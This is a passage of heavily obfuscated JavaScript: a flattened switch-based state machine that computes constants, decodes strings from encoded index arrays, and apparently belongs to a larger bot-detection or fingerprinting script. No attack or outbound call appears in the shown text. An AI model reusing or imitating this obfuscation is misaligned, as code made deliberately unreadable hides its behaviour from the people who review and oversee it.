dN:{BL=X7+Uk*CQ-wM+Uw;kY=CQ+X7-Uw+KO*gX;wmS=KO+vC+X7+Uk*CQ;ZBS=gX*KO+OT+CQ;RGS=CQ*OT-Uk+I8*gX;qnS-=ZJ;JIS=gX*CQ+Uw+I8*KO;BHS=vC*KO*Uw-OT-Uk;qV=wM+CQ*L8*Uw+X7;}break;case tF:{zx=CQ*I8+gX-KO*kE;j9=I8+L8+X7*CQ-vC;dV=gX+wM+kE+CQ*I8;qnS=bI;T8=CQ*gX+vC-kE*wM;vw=CQ*OT+KO;RKS=gX*CQ+I8*L8+Uk;WBS=gX+Uk*KO+Uw;I3S=wM+vC*kE*L8*OT;}break;case Ln:{qnS=GI;Df=Uk*Uw-L8+CQ*kE;vHS=KO*vC-Uw+wM;Fs=CQ*Uw-vC+gX;bnS=Uw*CQ+Uk*wM*L8;}break;case KP:{Dc=CQ*wM*Uk+L8*OT;Lq=CQ*kE-Uk+X7-vC;Nf=gX*kE*Uk*wM-I8;qnS-=g4;hA=vC*gX+KO*Uk+L8;gq=vC*CQ-OT-Uk-gX;JY=OT*vC+CQ*kE+Uk;}break;case t4:{G6=Uk*CQ-L8+X7*kE;Xj=L8*X7*CQ-I8*OT;WKS=gX+kE*Uk*I8*L8;OY=CQ*OT-I8-Uw*wM;mY=Uk*I8*vC-wM;qnS-=TN;PD=Uw*L8*kE*vC-X7;}break;case Z5:{G4S=CQ*Uk-X7*L8-vC;gY=kE*vC+Uw+X7*CQ;p6=I8*X7+KO*vC;SIS=Uw+wM+X7*CQ+I8;Ss=wM+CQ*vC-Uk-kE;qnS+=l3;Dh=vC*KO-Uk+gX-X7;}break;case hm:{V5S=Uk*kE*vC+I8;N4S=vC*L8*KO+I8*gX;qnS=v4;cf=gX*CQ-OT+kE+vC;ZnS=Uk*wM+I8*CQ-X7;Cc=vC*kE-I8+OT*CQ;pv=OT*kE*Uk+CQ*X7;}break;case s4:{xBS=wM*Uk+OT*CQ-I8;ms=gX*I8+Uk*kE+KO;fq=KO+kE+I8*vC*X7;rKS=vC*I8*Uw*kE-wM;qnS=pN;Ug=KO+CQ*kE+L8+vC;wq=L8*vC*KO-X7+kE;}break;case TF:{qnS-=mI;Wl=kE*Uw*I8*L8-gX;hPS=L8*kE+I8+OT*CQ;bv=Uw+I8+CQ+vC+kE;AE=Uw*X7*I8*Uk+KO;}break;case D3:{pU=Uw+vC-gX+I8*Uk;sC=OT*vC-gX-wM+X7;RW=L8*KO-kE+gX;Ww=KO-vC+gX*X7+Uk;qnS=Bn;wb=I8-kE-Uk+Uw*KO;Aq=wM*vC+kE+I8+OT;}break;case PJ:{kd=vC+CQ+L8+gX*OT;sg=I8*CQ+kE*gX+Uw;jl=Uk*KO-OT+vC;gv=wM+gX*Uk+CQ-X7;O6=Uw+gX+KO*I8-kE;qnS-=XK;Eq=wM-OT+CQ*I8+gX;}break;case pn:{zh=CQ*I8+X7+gX;FZS=Uk*vC-L8+CQ*gX;nQ=KO*wM-kE+Uk*CQ;cZS=wM+KO*L8*vC-Uk;w5S=vC*CQ-kE-Uw-Uk;qnS+=LK;hx=vC*OT*gX+Uw+wM;}break;case Nm:{Bl=CQ-Uw+gX+L8*KO;Gl=Uw+CQ*kE+gX+X7;ps=X7+OT*vC*I8;VPS=I8+vC+Uk+kE*CQ;qf=Uk-X7*vC+CQ*OT;DPS=CQ*wM+L8*OT;FW=Uk+X7*KO-vC*kE;qnS+=VJ;}break;case BJ:{DRS=CQ*I8+L8-KO-vC;nRS=KO+I8*CQ+L8;Tv=KO+I8*Uw*X7*OT;E5S=CQ+gX+vC*Uk*OT;qnS+=XJ;OKS=CQ*OT+I8+kE*Uw;YSS=Uw*KO*Uk+I8;Cl=kE*CQ-vC-OT+gX;d6=CQ*X7+KO-L8+vC;}break;case qR:{R6=Uk*KO*L8-I8+Uw;pf=I8*Uw*OT-kE;qnS=US;TZS=CQ*Uw-wM-Uk*X7;Wz=KO*Uk-vC+wM-I8;P2S=CQ*I8-L8;}break;case XB:{qnS=YF;while(jQ(c5S,R7)){if(sO(rSS[GRS[L8]],NB[GRS[wM]])&&Os(rSS,h2S[GRS[R7]])){if(AC(h2S,TKS)){Z5S+=Ed(YN,[DnS]);}return Z5S;}if(E8(rSS[GRS[L8]],NB[GRS[wM]])){var InS=DIS[h2S[rSS[R7]][R7]];var pZS=WnS.call(null,bP,[c5S,InS,EE(DnS,gU[SU(gU.length,wM)]),rSS[wM]]);Z5S+=pZS;rSS=rSS[R7];c5S-=Gt(TN,[pZS]);}else if(E8(h2S[rSS][GRS[L8]],NB[GRS[wM]])){var InS=DIS[h2S[rSS][R7]];var pZS=WnS(bP,[c5S,InS,EE(DnS,gU[SU(gU.length,wM)]),R7]);Z5S+=pZS;c5S-=Gt(TN,[pZS]);}else{Z5S+=Ed(YN,[DnS]);DnS+=h2S[rSS];--c5S;};++rSS;}}break;case RR:{Gx=vC*Uw*kE+wM+OT;qnS=OS;Q6=Uk*L8+OT+CQ;Xs=I8+OT*gX*vC-X7;vQ=CQ+OT+kE+gX+I8;}break;case C:{dGS=I8*CQ-kE-KO;EBS=X7+CQ*gX-Uw+OT;qnS=hm;VnS=Uw*wM+I8*gX*vC;H3S=Uw+I8*Uk+CQ*gX;UnS=CQ*I8-gX*Uk;Mr=Uw+OT*wM*CQ+vC;tl=Uk*CQ-X7*wM+KO;}break;case LR:{qnS=RI;zd=kE+X7*KO*I8;W9=Uk*CQ-Uw*gX+L8;vnS=CQ*OT-L8-gX-KO;Th=gX+I8*CQ+kE+Uw;IQ=Uk+gX*CQ+Uw+KO;KD=OT*CQ-Uw*I8-wM;qFS=kE*CQ+OT-wM-vC;ZGS=gX*CQ+X7+KO+L8;}break;case bK:{O3S=X7+wM+gX*CQ-vC;A2S=CQ*Uw-L8+OT*Uk;gBS=kE+I8+Uw*KO*X7;sE=Uw-Uk-wM+OT*CQ;vBS=wM*OT+I8+kE*CQ;kFS=CQ*I8+kE-gX*vC;qnS-=PP;}break;case I5:{SC=L8+kE*Uw+I8*gX;xd=Uk+gX+OT*kE*I8;X0=X7*CQ+Uk*gX-vC;qnS+=PF;HL=CQ+X7+I8*L8+kE;}break;case cH:{B1=I8*CQ-KO+X7*Uw;Ys=kE+KO*I8+CQ+Uk;S6=gX*CQ-X7*Uk-wM;mq=Uw+CQ+gX+vC-kE;qnS=NS;wPS=X7+wM+Uk*vC*I8;ck=CQ*kE-X7+KO-OT;Al=CQ*gX-I8*X7;Zz=L8-Uw+X7*OT*kE;}break;case gS:{qnS+=xK;var KKS=BIS[tN];Ec(KKS[R7]);var gGS=R7;}break;case wZ:{RmS=L8-X7+CQ*vC-I8;WX=Uk-X7+L8*vC*KO;qnS+=kB;jV=kE*CQ-Uk+X7-OT;KC=Uk*Uw*gX*X7+I8;OD=I8*CQ*L8-OT-gX;Hx=vC+X7*CQ+L8;}break;case YS:{ZQ=Uw-kE+KO*I8;pC=wM*kE*Uw-Uk+vC;Wp=L8*I8-Uk+KO;qnS=jF;MW=I8*Uw+KO+Uk-kE;nU=L8*X7+kE;hV=vC+L8*OT-wM+X7;}break;case CH:{vk=kE+KO+OT+gX;WU=L8+KO+I8*wM*X7;Ep=vC*gX-I8+Uw+OT;qnS-=kP;I1=X7*gX+I8+kE*OT;}break;case LS:{ll=I8+KO*gX-X7-vC;MPS=L8+KO*I8+vC*Uk;f5S=I8*Uw*KO-L8-vC;ZA=gX*KO*wM-kE;n0=wM+I8*vC*Uk-X7;Oj=CQ*L8+vC*kE-wM;KnS=gX*wM*KO-X7;rd=gX*KO+wM-Uw;qnS=gI;}break;case MG:{qnS=KB;v6=OT*I8*vC+wM;qg=kE+vC*gX*X7;zv=Uk*CQ-OT*I8;Iv=CQ*gX-KO-OT+kE;}break;case KK:{S0=kE*CQ-gX*wM-L8;Hg=wM+kE*OT+CQ*Uk;cq=L8*CQ+OT*gX;sq=L8*wM*Uw*Uk*vC;Ph=I8*wM+CQ*OT-Uw;qnS+=gH;}break;case Em:{Tq=L8+KO-I8+CQ+Uk;mp=KO+Uk+CQ*kE+I8;Fc=OT*wM*KO-X7-I8;gz=KO*wM*X7+Uk+I8;Pz=kE*CQ-wM+Uw*X7;Y6=L8-Uk+kE*CQ-X7;qnS=cH;}break;case gI:{kh=CQ*X7-Uw+I8+L8;BGS=KO*vC+wM+L8;p0=vC*KO+I8*L8-gX;QV=wM*I8+KO*gX-X7;Qv=Uk-OT+gX*wM*KO;lFS=OT*CQ+gX-Uw+kE;Sq=Uw*vC*Uk;qnS=DN;B0=CQ*Uk+X7*kE;}break;case DP:{fSS=gX-I8+vC+Uk*CQ;CA=OT*CQ-I8*Uk-X7;ID=gX+Uk*CQ*wM-KO;gRS=X7*kE*KO+wM;qRS=kE+CQ*I8*wM;qnS-=lS;}break;case bH:{BC=I8+CQ-wM-kE+OT;XL=KO+vC+OT*Uk;qnS=VF;NA=CQ+Uw*L8+wM;Zc=gX+CQ-X7+wM+Uw;nO=Uk+CQ;Fd=CQ+L8+I8+Uw;Mq=kE*wM-I8+vC+CQ;}break;case CP:{LV=kE*KO-gX-OT-Uw;Wx=KO*Uw*wM*OT+X7;md=CQ+L8+KO+kE*X7;xq=OT+Uk*kE+CQ-wM;qnS=EN;}break;case xF:{bGS=vC*KO+Uw+CQ-Uk;Pv=gX*vC*kE-Uw;qj=I8+kE*gX*Uk;UHS=X7-wM+Uk*CQ;ZIS=L8*CQ+I8-OT*Uw;p9=wM+CQ+OT*kE*L8;ZPS=kE*KO-gX-I8+wM;qnS-=ZK;}break;case NZ:{xmS=kE*CQ-gX+Uk*vC;qnS+=dP;Tx=L8+CQ*Uk-Uw*I8;F5S=Uk*CQ-L8*gX*wM;Wr=CQ*gX+I8-Uk+Uw;}break;case EJ:{G5S=gX*L8+KO+OT*CQ;ARS=L8+CQ*OT+KO-Uk;KRS=vC+X7*CQ+kE*OT;AGS=Uw*X7-L8+CQ*I8;F3S=kE-OT+Uk*CQ-X7;qnS-=BG;SFS=L8*Uk+KO*vC*wM;bRS=X7*vC*gX-wM-L8;}break;case PK:{TKS=[pC,L8,MQ(Wp),MW,MQ(gX),MQ(nU),nU,R7,MQ(vC),kE,MQ(wM),MQ(hV),KO,MQ(I8),Uw,MQ(FX),kE,MQ(L8),dX,R7,MQ(fV),MQ(X7),Uw,D0,MQ(bA),KO,MQ(pC),pC,MQ(HU),[FX],MQ(kW),IV,dX,MQ(Uk),EM,MQ(Uk),MQ(dX),pC,MQ(HU),MQ(wM),MQ(L8),HU,MQ(M1),Tk,MQ(X7),Uw,gX,MQ(OT),nU,R7,MQ(cv),gt,MQ(Uw),gX,MQ(X7),MQ(nU),fV,[Qz],MQ(fV),gX,MQ(I8),MQ(L8),FX,QU,bT,MQ(HU),X7,gX,MQ(gX),MQ(vs),UX,MQ(L8),dX,R7,MQ(ml),It,wM,MQ(pC),L8,gX,MQ(Yr),It,MQ(vC),FX,MQ(D0),MQ(If),If,pC,MQ(D0),L8,R7,MQ(wM),wM,MQ(wM),MQ(Uw),Vp,FX,pC,MQ(X7),MQ(Rw),kW,MQ(dX),fU,MQ(dX),wM,fV,R7,FX,MQ(X7),MQ(dX),Vp,MQ(L8),MQ(I8),MQ(Uk),MQ(L8),wM,fU,MQ(D0),R7,Uw,OT,I8,MQ(vC),I8,I8,MQ(OT),MQ(gX),R7,Uk,MQ(nU),I8,I8,vC,MQ(nU),Uk,MQ(vC),MQ(Wp),hj,MQ(X7),L8,fU,MQ(wM),MQ(fV),fU,X7,[fV],MQ(Vt),Vp,MQ(wM),I8,MQ(gX),MQ(q7),JO,QU,MQ(bA),bA,MQ(kE),wM,MQ(HU),gX,MQ(M1),Wp,R7,L8,nU,R7,[FX],MQ(xQ),KO,MQ(L8),kX,Uw,MQ(fV),MQ(X7),vC,MQ(FX),FX,MQ(EM),MQ(Uw),MQ(hV),I8,MQ(Uw),NC,MQ(gX),Uk,fU,X7,MQ(X7),MQ(L8),HU,[R7],Uw,MQ(kW),NC,MQ(L8),MQ(Uw),I8,MQ(Uk),KO,FX,MQ(fV),MQ(kE),L8,MQ(q7),hj,MQ(Uk),MQ(X7),Uk,kE,MQ(pC),pC,MQ(dX),kE,MQ(wM),MQ(kW),cv,MQ(FX),Uk,kE,[QU],[fV],MQ(wM),MQ(X7),L8,Uw,dX,MQ(IV),g9,MQ(wM),MQ(nU),EM,MQ(I8),MQ(gX),MQ(I8),MQ(kX),MQ(wM),zr,MQ(vC),MQ(Uw),MQ(Uk),MQ(nU),KO,MQ(vC),Uw,kE,MQ(fV),MQ(HU),[D0],MQ(X7),vC,MQ(nU),MQ(nU),HU,MQ(wt),wt,MQ(HU),gX,MQ(Uw),QU,Rw,R7,MQ(X7),MQ(OT),MQ(D0),FX,Vp,MQ(bA),EM,HU,wM,MQ(I8),MQ(HU),HU,QU,HU,R7,Vp,[gX],MQ(pC),kE,FX,[QU],MQ(QU),pC,MQ(HU),MQ(I8),MQ(FX),HU,MQ(L8),MQ(nU),fV,MQ(cv),bA,MQ(L8),Uk,kE,MQ(gt),Tk,pC,MQ(pC),X7,gX,MQ(Uk),MQ(fV),fU,X7,[fV],MQ(Tk),vC,vC,MQ(kE),MQ(xQ),hj,MQ(fU),gX,R7,MQ(YV),It,[gX],MQ(cv),pU,kE,MQ(dX),MQ(dX),MQ(IV),MW,MQ(pC),MQ(L8),EM,MQ(wM),MQ(I8),Uw,OT,dX,MQ(kE),MQ(Uk),nU,R7,EM,R7,MQ(vC),MQ(L8),OT,vC,MQ(NC),pC,MQ(pC),R7,fV,MQ(dX),EM,wM,MQ(Tk),vC,pC,MQ(dX),Uk,MQ(Wp),[D0],Uw,X7,MQ(I8),MQ(kW),hj,HU,MQ(pC),MQ(wM),wM,OT,gX,MQ(pC),MQ(OT),vC,Uw,MQ(fV),MQ(sC),Rw,MQ(cv),R7,RW,MQ(RW),Ww,OT,[nU],R7,R7,MQ(fU),MQ(Uw),Uk,xQ,MQ(I8),dX,I8,MQ(wb),gt,Aq,MQ(dX),Vp,MQ(QU),fV,MQ(L8),HU,[R7],Uw,MQ(cv),zA,MQ(wM),MQ(I8),wM,MQ(wM),X7,wM,bT,R7,fV,MQ(Qz),HU,MQ(fV),R7,Uk,MQ(wt),IV,fV,gX,MQ(D0),EM,MQ(Uw),MQ(kE),L8,gX,MQ(Uw),Uk,MQ(dX),R7,MQ(Uk),fV,MQ(pC),L8,Uw,R7,I8,dX,MQ(dX),kE,MQ(wM),MQ(fV),dX,MQ(fV),dX,Uk,MQ(QU),fV,Uw,MQ(nU),Uw,wM,MQ(wM),R7,kE,nU,MQ(bA),Wp,MQ(dX),FX,MQ(Uk),MQ(OT),vC,MQ(g9),D0,X7,MQ(gX),vC,kE,MQ(wM),MQ(UX),Qz,Wp,FX,MQ(dX),fV,MQ(FX),MQ(fV),vC,MQ(vC),MQ(OT),OT,Uw,MQ(Uw),dX,I8,MQ(q7),I8,MQ(OT),fV,MQ(OT),MQ(L8),MQ(HU),kE,MQ(L8),MQ(fV),MQ(nU),Uk,I8,MQ(X7),Uw,[Qz],MQ(I8),kE,MQ(EM),I8,MQ(Uw),nU,R7,HU,MQ(I8),MQ(L8),wM,fU,MQ(OT),MQ(fU),FX,MQ(fV),L8,dX,MQ(cv),NC,R7,MQ(Uk),fV,MQ(g9),Qz,HU,MQ(fV),R7,Uk,MQ(D0),MQ(wM),MQ(kE),I8,kE,MQ(HU),fV,MQ(IV),NC,MQ(Uk),MQ(dX)];qnS=OB;}break;case vP:{nL=Uk+CQ*OT+vC+L8;xL=vC*Uk*wM+X7;FM=Uk*vC*wM+L8+Uw;IA=I8+KO+CQ*gX-wM;Nz=CQ+wM;qnS=FP;A9=CQ*Uk+I8*kE*wM;}break;case vN:{Wh=OT*CQ+Uk*gX+L8;pY=kE+vC*OT*Uk-Uw;qnS-=N4;hSS=gX+CQ*OT*wM+KO;vL=gX*kE*vC+Uw*I8;HIS=wM*CQ+OT*L8*KO;}break;case DI:{qnS+=ZI;return [[MQ(LA),FX,OT,MQ(OT),gX,MQ(gX),HU,MQ(L8),OT,MQ(cv),Tk,MQ(X7),Uw,wM,fV,MQ(M1),kW],[],[],[],[],[],[],[],[MQ(EM),MQ(Uw),L8,nU,MQ(Uk),fV,MQ(FX),fV],[],[],[],[],[MQ(Qz),nU,wM],[R7,R7,R7],[],[MQ(Z7),Tk,pC,MQ(pC)],[vC,MQ(JO),dX,dX],[],[],[MQ(D0),dX,Uk],[Wp,MQ(Uw),MQ(L8)]];}break;case zJ:{I4S=Uk*kE*OT-gX-X7;Ez=OT+gX*kE*L8*vC;gl=CQ*gX+Uk*kE+wM;NnS=Uw+OT*KO+CQ*I8;H0=Uk*wM*CQ-KO+OT;LBS=Uk*CQ-kE-I8+gX;Zj=X7+Uk*KO-I8+CQ;Rh=CQ*OT+vC-gX*Uw;qnS=n4;}break;case CZ:{qnS+=bI;RL=gX*KO*Uw;Zh=L8+Uk*CQ+OT*I8;jRS=CQ*Uk+wM-vC;Bj=KO+Uk*CQ+wM+I8;dl=OT+L8+Uw+vC*KO;QY=wM*KO*Uw*Uk+CQ;MIS=KO-wM+CQ*Uk+kE;KA=vC*I8*gX+OT+X7;}break;case RJ:{mGS=Uw*OT+CQ*Uk+KO;gQ=I8*kE*vC*Uw-CQ;fh=KO*Uw*OT-X7-Uk;kz=gX*I8*X7*L8+wM;Qj=L8+vC+CQ*OT-X7;qnS=G4;rBS=wM-gX+CQ*vC-Uk;}break;case UR:{qnS=ZB;nA=wM-Uk+I8*gX*X7;lv=I8*Uk*OT+CQ+KO;bD=OT*X7*KO+I8+L8;Dk=I8*Uk+vC+kE*CQ;jj=X7*I8*Uw+CQ-OT;fRS=KO*I8+Uw*CQ-OT;}break;case l5:{dx=X7+CQ*OT-L8*I8;qnS=tm;Ll=CQ+X7-kE+OT-Uw;A5S=gX*X7*KO-L8*CQ;bs=KO*kE*X7+Uk;}break;case kG:{TPS=wM+Uk+vC*gX*X7;GFS=CQ*Uk-Uw+gX+OT;qnS-=FF;LmS=I8*CQ-Uw+KO-vC;H2S=wM-OT*X7+vC*CQ;vSS=wM+CQ*kE-Uk-KO;}break;case tG:{lY=CQ*OT+I8*vC-X7;Rx=wM*Uw*CQ-gX+I8;qnS+=hG;Kq=X7+L8*kE*KO;E0=kE*CQ+Uw*Uk-vC;rL=I8*kE*X7+Uw*CQ;}break;case hB:{Dd=KO*gX-OT*I8+kE;Jf=vC-I8+OT*KO;qnS+=P;Xc=wM+KO*OT+I8;Js=CQ+I8+X7*KO+wM;Zg=X7*KO+OT+wM+CQ;}break;case KB:{nj=wM+I8*CQ-KO;FA=vC*CQ-gX*wM;wx=wM+OT*CQ-kE-I8;Uf=Uk*vC*kE+L8;qnS=H5;Wj=CQ*vC-OT*KO;Ic=KO*Uw*X7-vC+Uk;}break;case xK:{qnS=UB;vKS=gX*X7*vC+KO+I8;vFS=KO*gX+vC+CQ;LIS=kE+OT*L8*KO-X7;R3S=wM+vC+I8*CQ;rGS=CQ*gX-X7-KO-Uw;XW=vC*CQ-KO-L8*kE;}break;case PB:{C5S=vC*gX*I8*wM-kE;NFS=vC*CQ-KO+L8;v0=CQ+Uw*gX*KO-OT;A0=KO-OT+Uk*CQ+vC;qnS=LR;ff=Uk+CQ*vC-kE-I8;}break;case IZ:{mRS=CQ*I8-gX-Uk*Uw;qnS=Q4;WHS=kE+X7*Uk*gX-vC;kl=Uw+L8+X7*OT*vC;p3S=L8*Uk*vC+CQ+kE;}break;case c3:{ZZS=Uw*kE+I8*CQ*wM;nd=CQ*OT-KO-wM+I8;fnS=KO*L8*Uk*wM-gX;L2S=vC+L8+Uw*CQ+KO;BFS=OT*Uw+KO*kE*X7;qnS+=jS;}break;case hn:{c2S=gX+CQ*I8+kE+OT;EKS=Uw*CQ-L8*OT+vC;j3S=KO-Uw-vC+CQ*Uk;nnS=Uw*I8*OT+KO*gX;Zv=L8+CQ*kE-gX*OT;Hs=gX-Uw+Uk*CQ-wM;qnS=BG;}break;case gH:{qnS=LS;nHS=KO+CQ*I8-Uk-wM;cQ=gX*wM*KO-I8-kE;mL=vC+gX*Uw*kE+CQ;mmS=CQ*gX+vC*Uk;}break;case n4:{jv=I8*KO*X7-wM;FFS=wM+I8*L8*OT*Uk;qnS=nJ;Kl=Uk*L8*gX*I8;Vz=gX*I8*Uk+OT-Uw;}break;case HZ:{SHS=X7*CQ-I8-Uw+Uk;qnS+=dP;RC=L8*CQ-kE-KO+Uw;Sh=wM+Uw*OT+CQ*I8;Qq=CQ-I8+vC*OT;bV=gX-kE+Uk*CQ+OT;Jj=Uw*OT*Uk-gX*L8;}break;case GR:{cz=OT*CQ-Uw*vC*wM;qnS-=FH;wGS=CQ*vC-OT*Uk+gX;Xh=Uw*Uk+X7*CQ-vC;M0=CQ*Uk-kE*Uw+OT;}break;case FP:{dh=kE*KO+CQ+Uk-I8;Zx=KO+OT+gX+kE*CQ;Bf=vC-I8+KO*kE-CQ;qnS=bH;m6=kE+CQ-vC+Uw+I8;}break;case OS:{I5S=X7*CQ+KO-Uw*kE;rs=X7*vC-Uk-Uw+CQ;Av=CQ+L8-vC+KO+X7;qnS=JR;w3S=wM+Uk*CQ+X7-OT;HRS=kE-wM+L8*KO*OT;}break;case dZ:{ZD=X7*CQ+gX+KO-OT;bmS=Uk*kE*OT*L8;lW=kE*vC*OT*wM-L8;Rf=gX*Uk*I8+OT+wM;qnS=wZ;YKS=gX*OT*I8+kE*KO;pBS=CQ*Uk*wM+kE-KO;}break;case jH:{h3S=KO*vC+gX*Uk*kE;QL=gX*I8*L8*OT-vC;wA=L8*vC*KO+gX;Uq=gX*vC+KO*Uk*Uw;Is=gX*X7*kE-I8;B2S=wM+Uw*OT+KO*Uk;qnS=sF;}break;case vI:{zGS=gX*kE*vC-I8+wM;qnS=dI;Dw=wM*L8+X7+gX*CQ;Fv=vC+OT*CQ+I8+Uk;lBS=wM+CQ*I8+X7*vC;VSS=kE*CQ+Uk-I8+vC;}break;case EN:{qnS=HZ;UZS=OT*CQ+kE+gX+I8;mg=KO*gX-OT+wM+Uk;th=KO*vC+CQ+OT*Uk;Uz=vC*OT-I8-X7+CQ;HGS=Uk*kE+CQ*I8+wM;lz=CQ*I8+vC+Uk;}break;case Xm:{ml=kE-wM+KO*L8+I8;It=I8*L8*wM*Uk-OT;Yr=wM-X7+gX+OT*vC;If=Uw*KO+kE-X7*Uk;Vp=gX+Uk+OT;qnS=AK;Rw=Uw*Uk+I8*X7*wM;}break;case Om:{A6=OT+KO*L8*vC*wM;Tl=CQ*I8-OT-Uw*X7;l9=CQ*Uk+OT*Uw*wM;fg=Uw-Uk-OT+CQ*kE;QQ=Uw*X7*vC*gX-CQ;LSS=CQ+OT+I8+KO*gX;Ls=CQ+KO*I8+wM+Uw;Hl=CQ*gX+vC-X7-KO;qnS+=vZ;}break;case xP:{f6=OT*CQ-kE*X7+Uk;qnS-=lF;rY=gX*L8*X7*OT-Uk;RSS=I8*CQ+vC*Uw-wM;Dx=OT*KO*Uw-I8+CQ;DV=X7*CQ+I8*wM+Uw;}break;case J3:{XFS=X7*OT+CQ*I8+Uw;KHS=gX+OT*X7*KO-kE;nv=gX*vC*kE-OT;qnS=UF;xY=kE*Uk+gX*CQ-OT;Mh=KO-wM+OT+Uw*CQ;ss=CQ*Uk+kE*X7+gX;}break;case NS:{jIS=KO*gX+X7*OT*kE;hl=gX+Uw+L8+CQ+kE;Zq=CQ*X7-wM+vC*KO;qnS+=JJ;U9=CQ+KO-Uw+L8-vC;}break;case H4:{kQ=kE*CQ+I8+Uk*Uw;nBS=KO*kE+L8+CQ*Uw;Q9=wM+gX*CQ+I8*KO;qnS=xZ;hv=CQ*gX+Uk+kE+OT;D5S=KO*vC+OT*gX;X3S=KO*I8*kE+gX-Uw;hL=KO*vC-Uk+kE;W8=CQ+L8*vC*KO-wM;}break;case AK:{fU=Uw*gX-X7+L8-vC;hj=OT+KO+vC-kE-Uk;Vt=KO+L8*X7+gX-vC;q7=vC+gX+OT-Uw;qnS=qn;JO=kE+gX+I8+OT;}break;case L4:{bd=KO*L8+X7-OT+CQ;Yb=Uw-X7*KO+Uk*CQ;GM=X7*Uw*I8*vC;VX=L8+CQ*X7+gX+Uw;PU=Uk*CQ-X7*vC-Uw;qnS+=QS;gd=CQ*OT-wM+gX*KO;}break;case wG:{fIS=X7+wM+I8+CQ*OT;qnS=ER;Ag=X7*gX+CQ-I8+Uk;Hv=OT+Uw+CQ+KO-kE;Ml=gX*KO+kE+L8-X7;}break;case kF:{bFS=OT*kE*vC-L8*I8;gSS=kE+gX*OT*Uw*I8;Qk=wM+OT*kE*L8*gX;qnS=PN;hRS=OT*CQ+KO-gX+Uw;Cz=Uk-Uw*wM+L8*CQ;dq=wM+kE*I8*gX-KO;sSS=wM*KO*vC-L8+gX;}break;case nB:{I8=wM*X7+Uw-L8;OT=kE-L8+wM-Uw+I8;qnS-=V4;gX=Uw*wM+I8;Uk=gX*L8-Uw*wM-X7;}break;case US:{gf=Uw*X7*Uk-I8-kE;qnS=l5;jz=KO*X7-kE+gX-L8;Pq=vC*KO+gX+OT+L8;q1=Uk*I8+vC*X7+kE;}break;case YF:{qnS+=vR;return Z5S;}break;case k3:{Kg=KO+Uw+X7*L8*kE;LC=OT*wM*kE*L8-X7;qnS-=Q3;pq=vC*gX-L8-X7;z9=Uw+I8+Uk*OT;}break;case S3:{GQ=KO*L8*Uw-wM;CY=KO+L8*CQ-Uk+OT;cPS=kE*gX*X7*I8-Uw;Lc=kE*KO-I8+L8;qnS=FR;DA=kE*CQ-L8+vC*Uk;HFS=wM*L8-X7+kE*KO;Wg=OT+L8*CQ-Uk;}break;case HB:{DnS=SU(HZS,gU[SU(gU.length,wM)]);qnS=XB;}break;case TN:{Yw=vC*CQ-X7*kE-wM;ZSS=CQ*OT-vC-X7-Uw;Nq=gX*CQ+X7+kE-KO;qnS+=NG;kZS=wM+vC+KO*L8*gX;}break;case HG:{qnS+=Jm;DL=CQ+X7*kE*KO+Uk;Yc=CQ*I8-L8-vC+Uk;pFS=kE*OT*X7*I8;KIS=Uw*X7*kE*gX+wM;Jv=Uk*CQ+gX*kE+I8;G0=kE*CQ+I8+wM;pnS=kE*wM*CQ+OT-Uk;bKS=Uk-KO+gX*CQ;}break;case LH:{gt=gX+X7*vC;Qz=vC+Uk-I8+L8;QU=Uw*I8+X7-kE+OT;bT=OT+gX*X7-kE-vC;vs=L8*X7*Uk+I8;qnS+=nF;UX=Uw-X7+I8*OT+KO;}break;case VF:{Lz=CQ*X7+gX*I8;jFS=CQ*L8+vC*wM+gX;qnS=Em;DX=OT+Uk*vC*I8-Uw;nFS=Uk-OT+CQ*kE+KO;gA=KO*Uk+vC-CQ+kE;q2S=Uw*Uk+CQ*X7-gX;}break;case fm:{qD=Uk*CQ+L8-OT*I8;qnS=vN;PKS=Uk*CQ-OT-kE-X7;tPS=Uk-Uw+I8*kE*KO;QD=kE+X7+Uk*CQ-vC;}break;case cI:{Jc=vC+Uk*CQ-wM+gX;Cx=CQ+Uk*KO-OT*kE;vl=Uw*CQ-wM+I8;Iz=KO+vC+Uw+CQ*X7;kq=CQ*OT+Uk+gX+vC;qnS=Yn;}break;case jZ:{Fp=I8-X7*kE+CQ*OT;UA=kE+KO*gX*L8-wM;hBS=kE+OT*KO+Uk*X7;Hh=kE+CQ*gX-Uk*OT;qnS-=t4;LL=X7+CQ*OT-wM+L8;hd=Uw+KO*vC+OT*kE;}break;case sG:{TRS=X7*KO+Uw*CQ-vC;Hj=CQ+Uw+Uk*vC*kE;Gv=OT*vC*L8*kE-gX;qnS-=jG;Nl=L8+gX+OT*CQ+X7;xSS=OT*CQ-KO+wM-I8;}break;case MJ:{Ul=CQ*I8+KO*vC+wM;THS=gX*CQ+X7*OT-Uw;xPS=Uk+CQ*gX-KO-wM;M6=wM*OT+CQ*I8-KO;qnS=pF;lHS=vC+KO+CQ*OT-X7;IY=CQ*L8+KO*vC;mx=L8*vC+Uk*KO*Uw;}break;case f4:{Wk=kE*vC+CQ+I8*gX;dL=vC*Uk*wM*I8;Mg=OT*KO-kE;qnS=s4;Cv=Uk*KO-vC-gX-I8;BRS=Uk*CQ-I8-L8;s2S=OT*L8-Uk+CQ*Uw;mnS=gX*L8*kE*Uk;}break;case g3:{As=wM*OT*Uk*I8;jHS=wM-gX+CQ*OT+I8;G2S=Uk*OT*L8*X7-wM;mf=kE+Uw+Uk*I8*X7;P5S=CQ*kE-Uw*KO*L8;qnS-=s5;}break;case m4:{HY=kE-L8*Uk+CQ*I8;B9=X7+gX+vC*I8*OT;ND=I8*gX*Uk+kE*L8;tSS=kE+L8+OT*vC*Uk;DZS=OT+vC+I8*KO*X7;Rc=vC+CQ*gX+wM;YFS=kE*L8*KO-vC-X7;qnS=JB;}break;case xG:{qnS+=Cn;nmS=vC*L8*I8*Uk+CQ;SSS=X7-OT*vC+kE*CQ;f3S=wM+OT*Uk*gX+KO;BnS=gX*I8*X7*kE+L8;F9=X7+vC*gX*Uk-KO;Xk=CQ-I8+gX+vC;}break;case tH:{d2S=X7+Uk*OT*vC+gX;qnS+=V;CX=vC+CQ*OT+Uk+KO;AFS=wM*CQ*Uk+OT;PmS=OT*gX+kE*CQ*wM;MZS=X7-vC*L8+CQ*gX;PZS=I8+gX+kE*CQ;fBS=gX+CQ*OT-wM-KO;ZHS=L8*OT*kE*Uk+wM;}break;case nJ:{qnS=ZI;WRS=gX*vC-L8+CQ*kE;b0=Uk+KO+CQ*X7+L8;Ej=CQ*OT+gX+Uw+KO;Cg=vC*KO+gX*kE*I8;Pj=L8-wM+gX+kE*CQ;}break;case 